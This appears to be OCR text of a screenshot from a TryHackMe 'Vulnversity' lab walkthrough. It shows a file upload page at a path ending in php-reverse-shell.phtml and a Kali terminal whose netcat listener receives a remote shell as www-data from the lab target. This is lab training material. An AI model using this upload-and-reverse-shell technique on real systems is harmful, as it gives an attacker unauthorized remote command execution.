 10.10.77.241:3333/internal/uploads/php-reverse-shell.phtml
ABP
Upload
Browse...
No file selected.
Submit
Shell No. 3
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
root@kali:~/Documents/TryHackMe_Walkthroughs/Vulnversity# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.6.16.114] from (UNKNOWN) [10.10.77.241] 52190
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_
64 x86_64 x86_64 GNU/Linux
06:49:20 up 1:20, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$